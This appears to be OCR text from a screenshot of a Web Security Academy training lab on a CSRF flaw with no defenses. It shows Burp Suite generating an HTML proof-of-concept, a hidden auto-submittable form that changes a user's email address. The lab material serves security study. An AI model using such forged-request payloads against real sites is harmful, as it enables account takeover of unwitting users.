 CSRF vulnerability with no defe
https://ac6a1fdf1fb7367880742bc60
Web Security
Academy
CSRF vulnerability
with no defenses
LAB Not solved
Go to exploit server
Back to lab description
Home | Account
WE LIKE TO
BLOG
Burp Suite Professional v2020.5 - Temporary Project - licensed to ABES Engineering College [sin...
Burp Project Intruder Repeater Window Help
CSRF PoC generator
Request to: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
? Options
Raw Params Headers Hex
1 POST /email/change-email HTTP/1.1
2 Host: ac6a1fdf1fb7367880742bc6007f000c.web-security-ac
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
4 Accept: text/html,application/xhtml+xml,application/xm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: https://ac6a1fdf1fb7367880742bc6007f000c.web-s
10 Connection: close
11 Referer: https://ac6a1fdf1fb7367880742bc6007f000c.web-
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net/email/ch
6 <input type="hidden" name="email" value="example&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close
15 email=example%40gmail.com
? Search... 0 matches \n Pretty
Type here to search
ENG
5:07 PM
01/07/2020
13